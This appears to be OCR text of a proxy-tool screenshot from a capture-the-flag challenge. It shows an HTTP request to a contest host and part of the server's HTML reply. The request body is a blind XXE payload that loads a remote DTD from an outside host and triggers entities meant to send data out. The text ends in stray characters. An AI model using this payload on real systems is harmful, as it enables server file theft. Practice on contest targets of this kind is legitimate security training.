 美化 Raw Hex \n ☰
1 POST / HTTP/2
2 Host: prob12-8fxh2zyz.contest.pku.edu.cn
3 Cache-Control: max-age=0
4 Sec-Ch-Ua: "Chromium";v="105", "Not)A;Brand";v="8"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/105.0.5195.102
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate
15 Accept-Language: zh-CN,zh;q=0.9
16 Content-Type: application/xml
17 Content-Length: 115
18
19 <!DOCTYPE convert [
20 <!ENTITY % remote SYSTEM
"http://5i781963p2.yicp.fun:80/test.dtd">
21 %remote;%int;%send;
22 ]>
23
美化 Raw Hex 页面渲染 \n ☰
1 HTTP/2 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 06 May 2024 11:42:03 GMT
4 Content-Type: text/html; charset=UTF-8
5 Vary: Accept-Encoding
6 X-Powered-By: PHP/7.3.22
7
8 <!DOCTYPE html>
9 <html lang="en">
10 <head>
11 <meta charset="UTF-8">
12 <meta name="viewport" content="width=device-width,
initial-scale=1.0">
13 <title>
My Beautiful Page
</title>
14 <style>
15 body{
16 font-family:Arial,sans-serif;
17 background-color:#f0f0f0;
18 color:#333;
19 margin:0;
20 padding:0;
21 display:flex;
22 justify-content:center;
23 align-items:center;
24 height:100vh;
25 }
26 .container{
27 text-align:center;
请
请
请
请
响